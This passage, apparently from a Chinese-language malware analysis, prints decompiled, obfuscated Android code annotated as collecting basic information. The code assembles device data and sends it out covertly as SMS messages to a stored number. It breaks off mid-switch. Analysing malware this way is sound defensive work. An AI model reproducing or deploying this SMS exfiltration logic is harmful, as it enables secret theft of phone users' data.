 import java.io.IOException;
public final class c extends h {
这里有继承关系，实际调用使用的是多态的方式通过h类进行的方法调用
private final SmsManager a;
private String c;
private String d;
private int e;
public c(int arg2, byte[] arg3) {
super(arg2, arg3);
this.a = SmsManager.getDefault();
}
private void a(String arg7) {
this.a.sendTextMessage(this.c, null, arg7, null, null);
}
public final boolean a() {
boolean v0_1;
收集基本信息
try {
switch(this.e) {
case 1: {
com.android.service.h v0_3 = u.f();
if((v0_3.k) && (v0_3.i)) {
this.d = x.a("1.1") + v0_3.e + x.a("1.2") + v0_3.f + x.a("1.3") + v0_3.g;
this.a(this.d);
}
if(!v0_3.j) {
goto label_3;
}
收集基本信息
if(!v0_3.i) {
goto label_3;
}
this.d = x.a("1.4") + v0_3.a + x.a("1.5") + v0_3.b + x.a("1.6") + v0_3.c + x.a("1.7")
+ v0_3.d;
this.a(this.d);
break;
}
case 2: {
StringBuilder v0_2 = new StringBuilder().append(x.a("1.0"));
u.a();
this.d = v0_2.append(u.e()).toString();
this.a(this.d);
return true;
}
case 3: {
drops.wooyun.org